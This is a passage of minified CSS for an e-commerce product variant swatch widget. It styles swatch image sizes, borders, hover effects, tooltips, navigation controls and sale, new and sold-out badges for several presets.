.sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619163 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1619163 .swatch-image,variant-swatch-king div.swatch-preset-1619163 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1619163 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1619163 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1619163 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619163 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1619161 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover;overflow:hidden;isolation:isolate}variant-swatch-king div.swatch-preset-1619161 .star-set-image::before{content:'';position:absolute;top:0;left:0;border-radius:inherit;background-image:inherit;background-position:inherit;background-repeat:no-repeat;background-size:inherit;width:100%;height:100%;opacity:1;transform:scale(1);transform-origin:top;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1619161 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:0px;padding:3px}variant-swatch-king div.swatch-preset-1619161 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1619161 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1619161 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619161 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1619161 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619161 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619161 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619161 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-1619161 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1619161 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1619161 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .star-set-image:before{opacity:1;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper{box-shadow:0 10px 10px -10px #000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619161.swatch-view-slide,variant-swatch-king div.swatch-preset-1619161.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619161 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1619161 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1619161 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1619161 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1619161 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1619161 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1619161 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619161 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619161 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619161 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1619161 .swatch-image,variant-swatch-king div.swatch-preset-1619161 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1619161 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1619161 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1619161 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619161 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1619158 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1619158 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-1619158 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1619158 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1619158 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619158 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1619158 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619158 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619158 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619158 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-1619158 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1619158 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1619158 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619158 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-1619158 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619158.swatch-view-slide,variant-swatch-king div.swatch-preset-1619158.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619158 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1619158 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1619158 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1619158 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1619158 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1619158 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1619158 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619158 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619158 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619158 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-1619158 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-1619158 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1619158 .swatch-image,variant-swatch-king div.swatch-preset-1619158 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1619158 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1619158 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1619158 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619158 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1420056 .star-set-image{height:35px;width:35px;background-position:top;border-radius:0px;background-color:#00000000;background-size:cover}variant-swatch-king div.swatch-preset-1420056 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:0px;padding:2px}variant-swatch-king div.swatch-preset-1420056 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1420056 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1420056 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1420056 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420056 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420056 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1420056 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1420056 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1420056 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420056 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable{margin:unset;width:calc(100% - 53px)}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:26.5px;left:unset}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.5px}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:41px;width:20.5px}variant-swatch-king div.swatch-preset-1420056 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420056.swatch-view-slide,variant-swatch-king div.swatch-preset-1420056.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420056 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1420056 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1420056 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1420056 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1420056 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1420056 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1420056 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420056 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420056 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420056 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420056 .swatch-image,variant-swatch-king div.swatch-preset-1420056 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1420056 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1420056 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1420056 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420056 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1420052 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:#00000000;background-size:cover}variant-swatch-king div.swatch-preset-1420052 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-1420052 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1420052 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1420052 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1420052 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420052 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420052 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1420052 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1420052 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1420052 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420052 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13px}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:13px}variant-swatch-king div.swatch-preset-1420052 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420052.swatch-view-slide,variant-swatch-king div.swatch-preset-1420052.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420052 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1420052 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1420052 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1420052 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1420052 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1420052 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1420052 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420052 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out 